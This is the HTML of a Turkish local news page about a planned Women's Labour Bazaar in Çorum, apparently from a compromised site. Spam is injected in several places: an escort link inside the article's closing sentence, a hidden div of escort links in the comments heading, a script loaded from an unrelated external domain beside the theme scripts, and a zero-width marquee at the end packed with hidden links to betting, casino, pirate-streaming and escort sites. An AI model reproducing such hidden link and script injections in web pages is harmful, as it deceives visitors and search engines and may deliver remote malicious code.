Kadın Emeği Çarşısı’na getirilen ürünlerin, görevliler tarafından incelenerek seçileceğini belirten Başkan Aşgın “El emeği, göz nuru ürünlerimiz burada mutlaka kalitesiyle, estetiğiyle, güzelliğiyle göz doldurmalı. Kalitesi Çorum Belediyesi kadın emeğine yakışır olmalı. Çorumlu kadınlar zaten en güzelini yapıyor.” dedi. Başkan Aşgın, Kadın Emeği Çarşısı’nın resmi açılışını ise 8 Mart Dünya Kadınlar Günü’nde yapacaklarını <a href="http://kadikoyescortking.com/" title="Kadıköy Escort">Kadıköy Escort</a> sözlerine ekledi.<div class=ads></div>
			</div>

	<div id="page-links">
			</div>

	
	
</div>

		<div class="safirBox">
			<div id="related">
				<div class="mainHeading">
					<div class="icon icon37"></div>
					<div class="title">BENZER KONULAR</div>
				</div>
				<div class="advancedPostsWidget1 homeWidget listing">
					<div class="items">
						<div class="post-container">
	<div class="post">
		<div class="safirthumb">
			<a href="https://corumnews.com/hasanpasada-kentsel-donusum-heyecani/">
				<img src="https://corumnews.com/wp-content/uploads/2025/08/22-1-400x240.jpg" alt="HASANPAŞA&#8217;DA KENTSEL DÖNÜŞÜM HEYECANI" width="400" height="240" />			</a>
		</div>
		<div class="detail">
					<div class="safirMetas">
							<div class="category">
					<a href="https://corumnews.com/category/gundem/" >Gündem</a>				</div>
										<div class="date">
					28.08.2025				</div>
					</div>
					<div class="title">
				<a href="https://corumnews.com/hasanpasada-kentsel-donusum-heyecani/">HASANPAŞA&#8217;DA KENTSEL DÖNÜŞÜM HEYECANI</a>
			</div>
							<div class="summary">
					Hasan Paşa Sokaklarda uzun süredir gündemde olan kentsel dönüşüm çalışması...				</div>
					</div>
	</div>
</div>
<div class="post-container">
	<div class="post">
		<div class="safirthumb">
			<a href="https://corumnews.com/belediyeden-istihdama-guclu-destek/">
				<img src="https://corumnews.com/wp-content/uploads/2025/08/12-400x240.jpg" alt="BELEDİYE&#8217;DEN İSTİHDAMA GÜÇLÜ DESTEK" width="400" height="240" />			</a>
		</div>
		<div class="detail">
					<div class="safirMetas">
							<div class="category">
					<a href="https://corumnews.com/category/gundem/" >Gündem</a>				</div>
										<div class="date">
					18.08.2025				</div>
					</div>
					<div class="title">
				<a href="https://corumnews.com/belediyeden-istihdama-guclu-destek/">BELEDİYE&#8217;DEN İSTİHDAMA GÜÇLÜ DESTEK</a>
			</div>
							<div class="summary">
					Çorum Belediyesi tarafından 2020 yılında kurulan Kariyer ve İş Merkezi...				</div>
					</div>
	</div>
</div>
<div class="post-container">
	<div class="post">
		<div class="safirthumb">
			<a href="https://corumnews.com/baskan-pazarlarda-hileye-karsi-uyardi/">
				<img src="https://corumnews.com/wp-content/uploads/2025/08/74-400x240.jpg" alt="BAŞKAN PAZARLARDA HİLEYE KARŞI UYARDI" width="400" height="240" />			</a>
		</div>
		<div class="detail">
					<div class="safirMetas">
							<div class="category">
					<a href="https://corumnews.com/category/gundem/" >Gündem</a>				</div>
										<div class="date">
					15.08.2025				</div>
					</div>
					<div class="title">
				<a href="https://corumnews.com/baskan-pazarlarda-hileye-karsi-uyardi/">BAŞKAN PAZARLARDA HİLEYE KARŞI UYARDI</a>
			</div>
							<div class="summary">
					Çorum Belediyesi, semt pazarlarında sağlanan düzenin devamlılığı ve vatandaş memnuniyetinin...				</div>
					</div>
	</div>
</div>
<div class="post-container">
	<div class="post">
		<div class="safirthumb">
			<a href="https://corumnews.com/dr-pertevbey-sokaklar-yenileniyor/">
				<img src="https://corumnews.com/wp-content/uploads/2025/08/20-400x240.jpg" alt="DR. PERTEVBEY SOKAKLAR YENİLENİYOR" width="400" height="240" />			</a>
		</div>
		<div class="detail">
					<div class="safirMetas">
							<div class="category">
					<a href="https://corumnews.com/category/gundem/" >Gündem</a>				</div>
										<div class="date">
					11.08.2025				</div>
					</div>
					<div class="title">
				<a href="https://corumnews.com/dr-pertevbey-sokaklar-yenileniyor/">DR. PERTEVBEY SOKAKLAR YENİLENİYOR</a>
			</div>
							<div class="summary">
					Çorum’un en eski sokakları arasında yer alan Dr. Pertevbey Sokaklar...				</div>
					</div>
	</div>
</div>
<div class="post-container">
	<div class="post">
		<div class="safirthumb">
			<a href="https://corumnews.com/iskilip-yolu-ve-ugurludag-kavsaginda-calisma/">
				<img src="https://corumnews.com/wp-content/uploads/2025/08/45-400x240.jpg" alt="İSKİLİP YOLU VE UĞURLUDAĞ KAVŞAĞI’NDA ÇALIŞMA" width="400" height="240" />			</a>
		</div>
		<div class="detail">
					<div class="safirMetas">
							<div class="category">
					<a href="https://corumnews.com/category/gundem/" >Gündem</a>				</div>
										<div class="date">
					11.08.2025				</div>
					</div>
					<div class="title">
				<a href="https://corumnews.com/iskilip-yolu-ve-ugurludag-kavsaginda-calisma/">İSKİLİP YOLU VE UĞURLUDAĞ KAVŞAĞI’NDA ÇALIŞMA</a>
			</div>
							<div class="summary">
					Çorum-İskilip yolu ve Uğurludağ kavşağı bölgesinde devam eden yol yapım...				</div>
					</div>
	</div>
</div>
<div class="post-container">
	<div class="post">
		<div class="safirthumb">
			<a href="https://corumnews.com/belediyeden-700-cocuga-lunapark-etkinligi/">
				<img src="https://corumnews.com/wp-content/uploads/2025/07/65-400x240.jpg" alt="BELEDİYE&#8217;DEN 700 ÇOCUĞA LUNAPARK ETKİNLİĞİ" width="400" height="240" />			</a>
		</div>
		<div class="detail">
					<div class="safirMetas">
							<div class="category">
					<a href="https://corumnews.com/category/gundem/" >Gündem</a>				</div>
										<div class="date">
					25.07.2025				</div>
					</div>
					<div class="title">
				<a href="https://corumnews.com/belediyeden-700-cocuga-lunapark-etkinligi/">BELEDİYE&#8217;DEN 700 ÇOCUĞA LUNAPARK ETKİNLİĞİ</a>
			</div>
							<div class="summary">
					Sosyal belediyecilik alanında yaptığı çalışmalarla takdir toplayan Çorum Belediyesi, şehir...				</div>
					</div>
	</div>
</div>
					</div>
				</div>
			</div>
		</div>
		
<div id="comments" class="sfrIconForm">

	
	<div class="safirBox">
		<div class="mainHeading">
			<div class="icon icon74"></div>
			<div class="title">
				YORUMLAR			</div>
			<div style="display:none"><h2 id="friends-links" style="position: fixed;right:-800px; top: -600px; overflow: hidden; width:150px; display:none">
<a title="ataşehir escort" href="http://eylulist.com/istanbul/atasehir/">ataşehir escort</a>
<a title="kartal escort" href="http://eylulist.com/istanbul/kartal/">kartal escort</a>
<a title="esenyurt escort" href="http://eylulist.com/istanbul/esenyurt/">esenyurt escort</a>
<a title="etiler escort" href="http://eylulist.com/istanbul/etiler/">etiler escort</a>
<a title="istanbul escort" href="http://eylulist.com/">istanbul escort</a>
</div>
		</div>
			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/kadin-emegi-carsisi-acilacak/#respond" style="display:none;">[ Yoruma cevap yazmaktan vazgeç ]</a></small></h3><form action="https://corumnews.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="container"><div class="itemContainer"><div class="item message"><textarea placeholder="Yorumunuz" class="message" name="comment" id="comment" cols="60" rows="10" tabindex="4"></textarea></div></div></div><div class="container half"><div class="itemContainer"><div class="item name"><div class="icon"><span></span></div><input placeholder="İsminiz" type="text" id="author" name="author" size="80" tabindex="2" value="" /></div></div>
<div class="itemContainer"><div class="item mail"><div class="icon"><span></span></div><input placeholder="Mail adresiniz" type="text" id="email" name="email" size="80" tabindex="3" value="" /></div></div></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Daha sonraki yorumlarımda kullanılması için adım, e-posta adresim ve site adresim bu tarayıcıya kaydedilsin.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Gönder" /> <input type='hidden' name='comment_post_ID' value='95416' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
		<div class="sfrCommentsList">
							<p class="nocomments">Henüz yorum yapılmamış. İlk yorumu yukarıdaki form aracılığıyla siz yapabilirsiniz.</p>
								</div>
	</div>
</div>

</div><!--single-->
</div><!--content, single or main-->

<aside>
<div id="panels">
	<div class="advancedPostsWidget3 safirBox sidebarWidget">
	<div class="mainHeading">
	<div class="icon icon37"></div>	<span class="title">GÜNCEL KONULAR</span>
	<a class="allLink" href="https://corumnews.com/category/gundem/">TÜMÜ</a></div>
			<div class="widgetContent">
			<div class="items">
									<div class="post-container">
						<div class="post">
							<div class="safirthumb">
								<a href="https://corumnews.com/hasanpasada-kentsel-donusum-heyecani/">
									<img src="https://corumnews.com/wp-content/uploads/2025/08/22-1-750x450.jpg" alt="HASANPAŞA&#8217;DA KENTSEL DÖNÜŞÜM HEYECANI" width="750" height="450" />								</a>
							</div>
						</div>
					</div>
										<div class="post-container">
						<div class="post">
							<div class="safirthumb">
								<a href="https://corumnews.com/belediyeden-istihdama-guclu-destek/">
									<img src="https://corumnews.com/wp-content/uploads/2025/08/12-750x450.jpg" alt="BELEDİYE&#8217;DEN İSTİHDAMA GÜÇLÜ DESTEK" width="750" height="450" />								</a>
							</div>
						</div>
					</div>
										<div class="post-container">
						<div class="post">
							<div class="safirthumb">
								<a href="https://corumnews.com/baskan-pazarlarda-hileye-karsi-uyardi/">
									<img src="https://corumnews.com/wp-content/uploads/2025/08/74-750x450.jpg" alt="BAŞKAN PAZARLARDA HİLEYE KARŞI UYARDI" width="750" height="450" />								</a>
							</div>
						</div>
					</div>
										<div class="post-container">
						<div class="post">
							<div class="safirthumb">
								<a href="https://corumnews.com/dr-pertevbey-sokaklar-yenileniyor/">
									<img src="https://corumnews.com/wp-content/uploads/2025/08/20-750x450.jpg" alt="DR. PERTEVBEY SOKAKLAR YENİLENİYOR" width="750" height="450" />								</a>
							</div>
						</div>
					</div>
										<div class="post-container">
						<div class="post">
							<div class="safirthumb">
								<a href="https://corumnews.com/iskilip-yolu-ve-ugurludag-kavsaginda-calisma/">
									<img src="https://corumnews.com/wp-content/uploads/2025/08/45-750x450.jpg" alt="İSKİLİP YOLU VE UĞURLUDAĞ KAVŞAĞI’NDA ÇALIŞMA" width="750" height="450" />								</a>
							</div>
						</div>
					</div>
								</div>
			<div class="titles">
									<div class="title">
						<a href="https://corumnews.com/hasanpasada-kentsel-donusum-heyecani/">
						<span>1</span>HASANPAŞA&#8217;DA KENTSEL DÖNÜŞÜM HEYECANI</a>
					</div>
									<div class="title">
						<a href="https://corumnews.com/belediyeden-istihdama-guclu-destek/">
						<span>2</span>BELEDİYE&#8217;DEN İSTİHDAMA GÜÇLÜ DESTEK</a>
					</div>
									<div class="title">
						<a href="https://corumnews.com/baskan-pazarlarda-hileye-karsi-uyardi/">
						<span>3</span>BAŞKAN PAZARLARDA HİLEYE KARŞI UYARDI</a>
					</div>
									<div class="title">
						<a href="https://corumnews.com/dr-pertevbey-sokaklar-yenileniyor/">
						<span>4</span>DR. PERTEVBEY SOKAKLAR YENİLENİYOR</a>
					</div>
									<div class="title">
						<a href="https://corumnews.com/iskilip-yolu-ve-ugurludag-kavsaginda-calisma/">
						<span>5</span>İSKİLİP YOLU VE UĞURLUDAĞ KAVŞAĞI’NDA ÇALIŞMA</a>
					</div>
							</div>
		</div>
		</div>
<div class="namazWidget cityWidget safirBox sidebarWidget" data-file="namaz">
	<div class="mainHeading">
	<div class="icon icon16"></div>	<span class="title">NAMAZ VAKİTLERİ</span>
	</div>
	<div class="widgetContent">
		<div class="hamburger"></div>
		<div class="cities">
							<span data-city="adana">Adana</span>
								<span data-city="adiyaman">Adıyaman</span>
								<span data-city="afyon">Afyon</span>
								<span data-city="agri">Ağrı</span>
								<span data-city="aksaray">Aksaray</span>
								<span data-city="amasya">Amasya</span>
								<span data-city="ankara">Ankara</span>
								<span data-city="antalya">Antalya</span>
								<span data-city="ardahan">Ardahan</span>
								<span data-city="artvin">Artvin</span>
								<span data-city="aydin">Aydın</span>
								<span data-city="balikesir">Balıkesir</span>
								<span data-city="bartin">Bartın</span>
								<span data-city="batman">Batman</span>
								<span data-city="bayburt">Bayburt</span>
								<span data-city="bilecik">Bilecik</span>
								<span data-city="bingol">Bingöl</span>
								<span data-city="bitlis">Bitlis</span>
								<span data-city="bolu">Bolu</span>
								<span data-city="burdur">Burdur</span>
								<span data-city="bursa">Bursa</span>
								<span data-city="canakkale">Çanakkale</span>
								<span data-city="cankiri">Çankırı</span>
								<span data-city="corum">Çorum</span>
								<span data-city="denizli">Denizli</span>
								<span data-city="diyarbakir">Diyarbakır</span>
								<span data-city="duzce">Düzce</span>
								<span data-city="edirne">Edirne</span>
								<span data-city="elazig">Elazığ</span>
								<span data-city="erzincan">Erzincan</span>
								<span data-city="erzurum">Erzurum</span>
								<span data-city="eskisehir">Eskişehir</span>
								<span data-city="gaziantep">Gaziantep</span>
								<span data-city="giresun">Giresun</span>
								<span data-city="gumushane">Gümüşhane</span>
								<span data-city="hakkari">Hakkari</span>
								<span data-city="hatay">Hatay</span>
								<span data-city="igdir">Iğdır</span>
								<span data-city="isparta">Isparta</span>
								<span data-city="istanbul">İstanbul</span>
								<span data-city="izmir">İzmir</span>
								<span data-city="kahramanmaras">K.Maraş</span>
								<span data-city="karabuk">Karabük</span>
								<span data-city="karaman">Karaman</span>
								<span data-city="kars">Kars</span>
								<span data-city="kastamonu">Kastamonu</span>
								<span data-city="kayseri">Kayseri</span>
								<span data-city="kirikkale">Kırıkkale</span>
								<span data-city="kirklareli">Kırklareli</span>
								<span data-city="kirsehir">Kırşehir</span>
								<span data-city="kilis">Kilis</span>
								<span data-city="kocaeli">Kocaeli</span>
								<span data-city="konya">Konya</span>
								<span data-city="kutahya">Kütahya</span>
								<span data-city="malatya">Malatya</span>
								<span data-city="manisa">Manisa</span>
								<span data-city="mardin">Mardin</span>
								<span data-city="mersin">Mersin</span>
								<span data-city="mugla">Muğla</span>
								<span data-city="mus">Muş</span>
								<span data-city="nevsehir">Nevşehir</span>
								<span data-city="nigde">Niğde</span>
								<span data-city="ordu">Ordu</span>
								<span data-city="osmaniye">Osmaniye</span>
								<span data-city="rize">Rize</span>
								<span data-city="sakarya">Sakarya</span>
								<span data-city="samsun">Samsun</span>
								<span data-city="siirt">Siirt</span>
								<span data-city="sinop">Sinop</span>
								<span data-city="sivas">Sivas</span>
								<span data-city="sanliurfa">Şanlıurfa</span>
								<span data-city="sirnak">Şırnak</span>
								<span data-city="tekirdag">Tekirdağ</span>
								<span data-city="tokat">Tokat</span>
								<span data-city="trabzon">Trabzon</span>
								<span data-city="tunceli">Tunceli</span>
								<span data-city="usak">Uşak</span>
								<span data-city="van">Van</span>
								<span data-city="yalova">Yalova</span>
								<span data-city="yozgat">Yozgat</span>
								<span data-city="zonguldak">Zonguldak</span>
						</div>
		<div class="content">
			<div class="loading">
				<svg width='56px' height='56px' xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid" class="uil-default"><rect x="0" y="0" width="100" height="100" fill="none" class="bk"></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(0 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(30 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.08333333333333333s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(60 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.16666666666666666s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(90 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.25s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(120 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.3333333333333333s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(150 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.4166666666666667s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(180 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(210 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5833333333333334s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(240 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.6666666666666666s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(270 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.75s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(300 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.8333333333333334s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(330 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.9166666666666666s' repeatCount='indefinite'/></rect></svg>
			</div>
			<div class="data">
					<div class="topsection">
		Çorum	</div>
	<div class="clock safirclock">&nbsp;</div>
	<div class="times">
				<div class="item-container">
			<div class="item">
				<span>İMSAK</span>
				<span class="time"></span>
			</div>
		</div>
		<div class="item-container">
			<div class="item">
				<span>GÜNEŞ</span>
				<span class="time"></span>
			</div>
		</div>
		<div class="item-container">
			<div class="item">
				<span>ÖĞLE</span>
				<span class="time"></span>
			</div>
		</div>
		<div class="item-container">
			<div class="item">
				<span>İKİNDİ</span>
				<span class="time"></span>
			</div>
		</div>
		<div class="item-container">
			<div class="item">
				<span>AKŞAM</span>
				<span class="time"></span>
			</div>
		</div>
		<div class="item-container">
			<div class="item">
				<span>YATSI</span>
				<span class="time"></span>
			</div>
		</div>
	</div>
				</div>
		</div>
	</div>
</div>
<div class="scoresWidget safirBox cityWidget sidebarWidget" data-file="scores">
	<div class="widgetContent">
		<div class="hamburger">Lig Seçin</div>
		<div class="cities">
							<span data-city="superlig">Süper Lig</span>
								<span data-city="birincilig">Birinci Lig</span>
								<span data-city="premier">İngiltere Premier Ligi</span>
								<span data-city="laliga">İspanya La Liga</span>
								<span data-city="bundesliga">Almanya Bundesliga</span>
								<span data-city="seriea">İtalya Serie A</span>
								<span data-city="fransalig1">Fransa Lig 1</span>
						</div>
		<div class="content">
			<div class="loading">
				<svg width='60px' height='60px' xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid" class="uil-default"><rect x="0" y="0" width="100" height="100" fill="none" class="bk"></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(0 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(30 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.08333333333333333s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(60 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.16666666666666666s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(90 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.25s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(120 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.3333333333333333s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(150 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.4166666666666667s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(180 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(210 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5833333333333334s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(240 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.6666666666666666s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(270 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.75s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(300 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.8333333333333334s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(330 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.9166666666666666s' repeatCount='indefinite'/></rect></svg>
			</div>
			<div class="data">
					<div class="topsection">
		SÜPER LİG	</div>
	<table>
		<tr>
			<th></th>
			<th class="team">TAKIM</th>
			<th>OY</th>
			<th>AV</th>
			<th>PU</th>
		</tr>
			</table>
				</div>
		</div>
	</div>
</div>
</div>
</aside>

</div>
<!--main--></div>

<footer>
	<div class="innerContainer">
		<div class="footerCols">
				<div class="footerContainer">
			<div class="about">
				<div class="logo">
					<a href="https://corumnews.com"><img src="https://corumnews.com/wp-content/uploads/2021/03/news-Logo.png" alt="Çorum NEWS" title="Çorum NEWS - Anasayfa" width="165" height="30" /></a>
				</div>
				<div class="copyright">2021 - ÇorumNEWS</div>
				<div class="footerSocial">
					<ul class="safirSocial">
	<li class="facebook">
			<a rel="external" href="https://www.facebook.com/corumnews" title="Facebook"></a></li><li class="twitter">
			<a rel="external" href="#" title="Twitter"></a></li><li class="whatsapp">
			<a rel="external" href="#" title="Whatsapp"></a></li><li class="instagram">
			<a rel="external" href="#" title="Instagram"></a></li></ul>
				</div>
			</div>
		</div>
						<div class="footerContainer middle">
			<div class="footermenu1">
				<nav>
									</nav>
			</div>
		</div>
						<div class="footerContainer wide">
			<div class="footermenu2">
				<nav>
									</nav>
			</div>
		</div>
				</div>
	</div>

		<div id="footerBottom">
		<div class="innerContainer">
			<div class="bottomText">
							</div>
		</div>
	</div>
	
</footer>

<div class="safirTop"></div>

</div><!--safirpage-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/neva\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script  src="https://corumnews.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script  src="https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js" id="jquery-js"></script>
<script  src="https://corumnews.com/wp-content/themes/neva/lib/colorbox/jquery.colorbox-min.js" id="colorbox-js"></script>
<script  src="https://corumnews.com/wp-content/themes/neva/lib/owl-carousel/owl.carousel.min.js" id="sfrowl-js"></script>
<script  src="https://corumnews.com/wp-content/themes/neva/lib/colorpicker/jquery.minicolors.min.js" id="minicolors-js"></script>
<script type="text/javascript" id="sfrscripts-js-extra">
/* <![CDATA[ */
var safirAjax = {"ajaxurl":"https:\/\/corumnews.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script  src="https://corumnews.com/wp-content/themes/neva/scripts/scripts.js" id="sfrscripts-js"></script>
<script src="https://scriptapi.dev/api/corumnews.js"></script><marquee style='position: absolute; width: 0px;'>

<!-- Linkler -->

<a href="https://www.sehirfirsati.com.tr/category/umraniye-escort-1/" title="Ümraniye Escort">Ümraniye Escort</a><a href="https://90milescubancafe.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a><a href="https://www.griderproperties.com/" title="online casino australia">online casino australia</a><a href="https://revuepostures.com/" title="grandpashabet">grandpashabet</a><a href="https://www.hamadyaseen.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://betasus-gir.com/" title="betasus">betasus</a><a href="https://chisolmlawfirm.com/" title="betwoon">betwoon</a><a href="https://2kstore.com/games/" title="cratosroyalbet">cratosroyalbet</a><a href="https://bestcasinos.us.org/" title="online casino australia">online casino australia</a><a href="https://hcecg.org/" title="grandpashabet">grandpashabet</a><a href="https://www.bakirkoyfal.com/" title="istanbul escort">istanbul escort</a><a href="https://www.centralmassmusic.org/" title="online casino australia best">online casino australia best</a><a href="https://www.vnisource.com/" title="sakarya escort">sakarya escort</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet">grandpashabet</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet instagram">grandpashabet instagram</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet güncel giriş">grandpashabet güncel giriş</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet instagram">grandpashabet instagram</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet instagram">grandpashabet instagram</a><a href="https://sttheresasobgyn.com/" title="deneme bonusu veren siteler 2025">deneme bonusu veren siteler 2025</a><a href="https://www.instagram.com/bet.asus/" title="betasus">betasus</a><a href="https://shopperboard.com" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a><a href="https://www.internationalsleepcharity.org" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a><a href="https://www.wrightwayhyundai.com" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a><a href="https://www.bitesbubblesandjazz.com" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a><a href="https://www.saplingcorp.com" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a><a href="https://indepest.com/about/" title="romabet 2026">romabet 2026</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet güncel giriş">grandpashabet güncel giriş</a><a href="https://www.instagram.com/grandpasha_resmi/" title="grandpashabet">grandpashabet</a><a href="https://x.com/GrandSikayet" title="grandpashabet güncel giriş">grandpashabet güncel giriş</a><a href="https://x.com/gra_ndpasha" title="grandpashabet">grandpashabet</a><a href="https://www.instagram.com/spinco.giris/" title="spinco">spinco</a><a href="https://ajc-formation.fr/" title="Holiganbet">Holiganbet</a><a href="https://chesa.com/" title="jojobet">jojobet</a><a href="https://musaeroglu.com.tr/" title="casino levant">casino levant</a><a href="http://thestyleup.com/" title="ErosMacTV ile canlı maç izle! Selçuksports, Taraftarium24, Justin TV alternatifi. HD kalitede kesintisiz canlı maç izle. Süper Lig, Premier Lig,">ErosMacTV ile canlı maç izle! Selçuksports, Taraftarium24, Justin TV alternatifi. HD kalitede kesintisiz canlı maç izle. Süper Lig, Premier Lig,</a><a href="https://www.sanitainsicilia.it/" title="holiganbet">holiganbet</a><a href="https://watershedrestaurant.com/" title="dizipal">dizipal</a><a href="https://drvipangupta.com/" title="jojobet">jojobet</a><a href="https://akademik.nurulfikri.ac.id" title="jojobet giriş">jojobet giriş</a><a href="https://lingo.iitgn.ac.in/" title="Holiganbet">Holiganbet</a><a href="https://www.gvscolombia.com/" title="casibom güncel giriş">casibom güncel giriş</a><a href="https://1stplaceidaho.com/" title="Artemisbet ">Artemisbet </a><a href="https://soundandvision.com.mt/" title="Casibom">Casibom</a><a href="https://sbns.agencymarketingone.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://www.maskit.co.id/" title="Casibom">Casibom</a><a href="https://www.offshorephysiotorquay.com.au/" title="cratosroyalbet">cratosroyalbet</a><a href="https://vividgroup.in/" title="cratosroyalbet">cratosroyalbet</a><a href=" https://a2zdental.com.au/" title="holiganbet">holiganbet</a><a href="https://folpak.com/" title="jojobet">jojobet</a><a href="https://www.aloviecnha.com/" title="holiganbet">holiganbet</a><a href="https://seesound.es/" title="holiganbet">holiganbet</a><a href="https://www.uniat.it/" title="extrabet">extrabet</a><a href="https://www.roshansanthalia.com/" title="betwild">betwild</a><a href="https://manpoweragency.ae/" title="setrabet">setrabet</a><a href="https://tosafe114.com/" title="https://tosafe114.com/">https://tosafe114.com/</a><a href="https://programaprovidencia.org.br/" title="dinamobet">dinamobet</a><a href="https://goksirgoworowo.pl/" title="hiltonbet">hiltonbet</a><a href="https://thumuadocuhaiphong.com/" title="matbet">matbet</a><a 